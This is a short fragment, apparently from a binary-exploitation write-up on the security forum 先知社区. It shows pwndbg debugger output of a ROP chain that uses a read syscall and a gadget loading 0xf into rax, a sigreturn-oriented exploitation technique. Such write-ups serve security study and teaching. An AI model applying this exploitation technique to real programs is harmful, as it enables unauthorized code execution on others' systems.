 0x401140 <gadget+15> ret
↓
► 0x401127 <main+33> syscall <SYS_read>
fd: 0x0 (pipe:[29802])
buf: 0x404028 (completed) ◂— 0x0
nbytes: 0x400
0x401129 <main+35> ret
↓
0x401139 <gadget+8> mov rax, 0xf
0x401140 <gadget+15> ret
↓
0x401127 <main+33> syscall <SYS_read>
fd: 0x0 (pipe:[29802])
buf: 0x404028 (completed) ◂— 0x0
nbytes: 0x400
0x401129 <main+35> ret
0x40112a <main+36> mov eax, 0
0x40112f <main+41> pop rbp
0x401130 <main+42> ret
0x401131 <gadget> endbr64
00:0000│ rsp 0x404030 ◂— 0x0
... ↓ 7 skipped
先知社区